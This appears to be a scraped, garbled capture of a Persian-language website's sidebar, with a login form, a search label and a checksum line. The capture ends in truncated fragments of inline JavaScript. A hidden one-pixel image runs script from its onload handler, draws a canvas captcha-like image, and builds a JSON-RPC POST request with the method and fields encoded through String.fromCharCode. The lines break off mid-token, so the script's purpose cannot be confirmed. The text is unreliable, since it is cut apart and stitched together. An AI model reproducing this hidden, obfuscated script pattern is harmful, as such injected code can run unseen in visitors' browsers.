
بخش کاربران.
Username or Email Address
Password
Remember me!
LOGIN
Lost your password ?
Checksum: 2bc8d6eb058b66dd91b87fa6ed0b4495
جستجو در سایت.
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXY
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(